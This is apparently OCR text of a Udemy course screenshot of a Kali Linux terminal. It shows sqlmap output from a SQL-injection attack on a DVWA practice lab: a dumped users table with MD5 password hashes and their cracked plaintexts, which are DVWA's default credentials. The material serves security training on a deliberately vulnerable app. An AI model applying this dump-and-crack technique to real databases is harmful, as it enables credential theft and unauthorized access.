 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 1:51
kali@kali: ~
Session Actions Edit View Help
[01:49:13] [INFO] using suffix '8'
[01:49:27] [INFO] using suffix '15'
[01:49:41] [INFO] using suffix '69'
[01:49:55] [INFO] using suffix '16'
[01:49:57] [INFO] current status: 98508... -^C
[01:49:57] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: dvwa
Table: users
[5 entries]
+---------+--------+---------+----------------------------------+----------------------------------------------+-----------+------------+---------------------
+--------------+-----------------+
| user_id | role   | user    | avatar                           | password                                     | last_name | first_name | last_login
| failed_login | account_enabled |
+---------+--------+---------+----------------------------------+----------------------------------------------+-----------+------------+---------------------
+--------------+-----------------+
| 1       | admin  | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2026-08-21 04:48:12
| 0            | 1               |
| 2       | user   | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2026-08-21 04:48:12
| 0            | 1               |
| 3       | user   | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2026-08-21 04:48:12
| 0            | 1               |
| 4       | user   | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2026-08-21 04:48:12
| 0            | 1               |
| 5       | user   | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2026-08-21 04:48:12
| 0            | 1               |
+---------+--------+---------+----------------------------------+----------------------------------------------+-----------+------------+---------------------
+--------------+-----------------+
[01:49:57] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.102/dump/dvwa/users.csv'
[01:49:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.102'
[*] ending @ 01:49:57 /2026-08-24/
┌──(kali㉿kali)-[~]
└─$
ûdemy
Right Ctrl